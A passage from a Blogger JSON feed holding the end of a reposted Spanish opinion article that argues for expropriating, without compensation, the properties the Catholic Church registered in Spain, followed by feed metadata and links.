recursos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa impunidad de la Iglesia y la necesidad de justicia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Iglesia Católica goza hoy de una impunidad que se deriva de su estatus \nprivilegiado y de la falta de mecanismos efectivos para revertir las \ninmatriculaciones. La opacidad en los registros, con descripciones vagas\n como “capilla en Felgueras” para referirse a monumentos como Santa \nCristina de Lena, dificulta las reclamaciones. Además, la Iglesia no \nsolo mantiene la titularidad de estos bienes, sino que los explota \neconómicamente sin rendir cuentas, mientras los ciudadanos soportan los \ncostes de mantenimiento de muchos de estos inmuebles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa necesidad\n de justicia pasa por una acción contundente: la expropiación forzosa \nsin indemnización de los bienes inmatriculados irregularmente. Compensar\n a la Iglesia por devolver lo que, en muchos casos, fue apropiado \nilegalmente sería un agravio adicional. Esto requiere una auditoría \nexhaustiva para identificar todos los bienes inmatriculados, una reforma\n legislativa que anule los privilegios eclesiásticos y la desvinculación\n de los Acuerdos con el Vaticano. La reversión de estos bienes al \ndominio público podría destinarse a fines sociales, como educación o \nsanidad, corrigiendo una injusticia histórica que choca con los \nprincipios de un Estado aconfesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa apropiación masiva de \nbienes por parte de la Iglesia Católica es un capítulo oscuro de la \nhistoria española que sigue generando consecuencias en el presente. Con \nun patrimonio estimado en decenas de miles de propiedades, valorado en \nmiles de millones de euros, la Iglesia se beneficia de un expolio \namparado por leyes franquistas y perpetuado por la inacción de los \ngobiernos democráticos. La expropiación de estos bienes no es solo una \ncuestión legal, sino un imperativo moral para restaurar la justicia y \ndevolver al pueblo lo que le pertenece. Es hora de que el Estado actúe \ncon valentía, rompa con los privilegios eclesiásticos y cierre esta \nherida abierta en la memoria colectiva de España.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-necesidad-de-justicia-en-espana-expropiar-los-bienes-inmatriculados-de-la-iglesia-catolica\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1526010644766815141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1526010644766815141?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1526010644766815141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1526010644766815141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-necesidad-de-justicia-en-espana.html","title":"La necesidad de justicia en España: Expropiar los bienes inmatriculados de la Iglesia Católica "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC5CLIjepZ_pqUzjh3NaUS8-h1I3ibSINqmRXLcrdf-lIwZ5ZNl0CH-zbGCy_fKzN3R1vfNf4bt0cn_4xx6718CY-BWYK-jBKC_k9jiYekSU-D30hY_ir7UVvs88QVdG3imRQrIaJopjJskLl-B0i0gqJF5_zu7OIzVXuOXcz6mfTKYWlwzrFQnBnnghSu\/s72-c\/La%20necesidad%20de%20justicia%20en%20Espa%C3%B1a_%20Expropiar%20los%20bienes%20inmatriculados%20de%20la%20Iglesia%20Cat%C3%B3lica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});